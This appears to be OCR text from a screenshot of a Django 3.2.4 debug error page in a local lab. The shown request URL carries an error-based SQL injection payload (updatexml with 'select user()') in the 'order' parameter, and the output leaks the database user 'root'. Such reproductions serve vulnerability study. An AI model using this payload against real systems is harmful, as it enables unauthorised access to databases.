 OperationalError at /vuln/
192.168.0.110:8000/vuln/?order=vuln_collection.name);select updatexml(1,concat(0x7e,(select user())),1)%23
火狐官方站点 常用网址 代理 学习资源 工具网站 信息搜集 常用漏洞公布网站 补天 - 企业和白帽子... 课堂派-简单好用的互... 目标 (5条消息) go语言实现... 江苏
OperationalError at /vuln/
(1105, "XPATH syntax error: '~root@172.22.0.3'")
Request Method: GET
Request URL: http://192.168.0.110:8000/vuln/?order=vuln_collection.name);select%20updatexml(1,concat(0x7e,(select%20user())),1)%23
Django Version: 3.2.4
Exception Type: OperationalError
Exception Value: (1105, "XPATH syntax error: '~root@172.22.0.3'")
Exception Location: /usr/local/lib/python3.8/site-packages/MySQLdb/cursors.py, line 137, in nextset
Python Executable: /usr/local/bin/python